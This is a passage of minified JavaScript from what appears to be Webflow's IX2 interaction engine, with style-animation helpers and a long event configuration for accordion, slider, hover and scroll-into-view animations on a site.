q:return`${v}(${a}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:N}=T;eQ(r,E.TRANSFORM_PREFIXED,T),N(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(I,u)&&N(r,E.TRANSFORM_STYLE_PREFIXED,R);return;case H:return function(e,t,a,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=a;void 0!==d&&(t===Q&&(t="px"),eQ(e,M,l),o(e,M,d+t)),void 0!==c&&(i===Q&&(i="px"),eQ(e,h,l),o(e,h,c+i));break}case J:var c=n.config;let s=(0,d.default)(a,(e,t,a)=>`${e} ${a}(${t}${ex(a,c)})`,""),{setStyle:r}=l;eQ(e,S,l),r(e,S,s);break;case ee:n.config;let f=(0,d.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=l;eQ(e,A,l),u(e,A,f);break;case ea:case en:case ei:{let t=ec[n.actionTypeId],i=Math.round(a.rValue),d=Math.round(a.gValue),c=Math.round(a.bValue),s=a.aValue;eQ(e,t,l),o(e,t,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:t=""}=n.config;eQ(e,i,l),o(e,i,a.value+t)}}}(e,0,a,i,l,o);case j:var C=e,k=i,V=o;let{setStyle:B}=V;if(k.actionTypeId===el){let{value:e}=k.config;B(C,F,e===_&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case Y:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let eV={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},eB=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eU=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,t)=>{let a=(0,o.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ew=Object.keys(eV),eF=/^rgb/,eG=RegExp("rgba?\\(([^)]+)\\)");function eQ(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,G);if(!d)return void l(e,G,n);let o=d.split(P).map(eo);-1===o.indexOf(n)&&l(e,G,o.concat(n).join(P))}function eP(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,G);d&&-1!==d.indexOf(n)&&l(e,G,d.split(P).map(eo).filter(e=>e!==n).join(P))}function eD({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:l}=a.action,{actionListId:d}=l,o=i[d];o&&eW({actionList:o,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eW({actionList:i[e],elementApi:t})})}function eW({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):eH({effect:eY,actionTypeId:i,elementApi:a}),eg({config:l,event:t,elementApi:a}).forEach(n)})}function ej(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:l}=t;if(l===et){let{config:a}=t;a.widthUnit===Q&&n(e,M,""),a.heightUnit===Q&&n(e,h,"")}i(e,G)&&eH({effect:eP,actionTypeId:l,elementApi:a})(e)}let eH=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,S,a);break;case ee:e(n,A,a);break;case Z:e(n,N,a);break;case et:e(n,M,a),e(n,h,a);break;case ea:case en:case ei:e(n,ec[t],a);break;case el:e(n,F,a)}};function eY(e,t,a){let{setStyle:n}=a;eP(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=t&&(t=l,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=t,d=0,o=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,c=a[ez(a)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eh(r)===j?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+D+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+W+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+W+a+W+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(1185),d=a(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=d.IX2EngineActionTypes,O={},L=(e=O,t={})=>{switch(t.type){case m:return O;case b:{let{elementId:a,element:n,origin:i,actionItem:d,refType:o}=t.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[a,n])!==n&&(s=v(s,n,o,a,d)),R(s,a,c,i,d)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:l}=t.payload;return R(e,a,n,i,l)}default:return e}};function v(e,t,a,n,i){let d=a===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:t,refId:d,refType:a})}function R(e,t,a,n,i){let d=function(e){let{config:t}=e;return _.reduce((e,a)=>{let n=a[0],i=a[1],l=t[n],d=t[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[t,"refState",a],n,d)}let _=[[r,E],[f,I],[u,T],[p,y]]},7913:function(){Webflow.require("ix2").init({events:{e:{id:"e",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-2":{id:"e-2",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-5":{id:"e-5",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-11"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|84ab3661-adba-136c-78d4-635034eef38d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|84ab3661-adba-136c-78d4-635034eef38d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17afdfd8cde},"e-8":{id:"e-8",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-14"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".collection-wrap",originalId:"615db255d784f871c2aa008c|c3c73aaf-c9d4-f92b-50c2-ca71d97f0ee5",appliesTo:"CLASS"},targets:[{selector:".collection-wrap",originalId:"615db255d784f871c2aa008c|c3c73aaf-c9d4-f92b-50c2-ca71d97f0ee5",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17861f4e6d5},"e-10":{id:"e-10",animationType:"custom",eventTypeId:"SLIDER_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-11"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"},targets:[{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e8200e35a},"e-11":{id:"e-11",animationType:"custom",eventTypeId:"SLIDER_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-10"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"},targets:[{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e8200e35a},"e-12":{id:"e-12",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-9",affectedElements:{},playInReverse:!1,autoStopEventId:"e-13"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"},targets:[{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e81cdea70},"e-13":{id:"e-13",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-10",affectedElements:{},playInReverse:!1,autoStopEventId:"e-12"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"},targets:[{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e81cdea70},"e-14":{id:"e-14",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-15"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"},targets:[{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e82839c2c},"e-15":{id:"e-15",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-14"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"},targets:[{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e82839c2d},"e-17":{id:"e-17",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e5b071d03},"e-18":{id:"e-18",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-19"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fb189f056},"e-30":{id:"e-30",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-18",affectedElements:{},playInReverse:!1,autoStopEventId:"e-31"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a014b7c},"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-28",affectedElements:{},playInReverse:!1,autoStopEventId:"e-30"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a014b7c},"e-36":{id:"e-36",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-37"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"},targets:[{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0b48ad},"e-37":{id:"e-37",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-21",affectedElements:{},playInReverse:!1,autoStopEventId:"e-36"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"},targets:[{selector:".selling-product-div",originalId:"68f6473b56c84d8d32370e34|d67993b1-d8f5-1a36-6a4e-ea1fce6d4180",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0b48ad},"e-38":{id:"e-38",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"},targets:[{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0e2441},"e-39":{id:"e-39",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"},targets:[{selector:".success-stories-yt",originalId:"68f6473b56c84d8d32370e34|7d86344d-e2ac-5f33-134f-86149cf0ef08",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a0e2442},"e-48":{id:"e-48",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|2334b95d-ac65-91b2-1dab-9d375193ccf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a163a9c},"e-50":{id:"e-50",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-51"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|1887c686-7169-778c-199e-55fcb72eb425",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a168591},"e-52":{id:"e-52",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-53"}},mediaQueries:["main","medium","small","tiny"],target:{id:"1f0df8be-6d9e-c24b-ef8a-291c85e591ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"1f0df8be-6d9e-c24b-ef8a-291c85e591ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a16be00},"e-54":{id:"e-54",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-55"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23888e},"e-56":{id:"e-56",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-57"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23a6d4},"e-58":{id:"e-58",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-59"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e490",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23cc54},"e-60":{id:"e-60",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-61"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a23ec0d},"e-62":{id:"e-62",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-63"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a241494},"e-64":{id:"e-64",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-65"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1820a2439ff},"e-68":{id:"e-68",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-69"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5bc81d67-db71-bd22-188c-51355802414c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5bc81d67-db71-bd22-188c-51355802414c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x182112021a5},"e-70":{id:"e-70",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-71"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee319b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee319b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,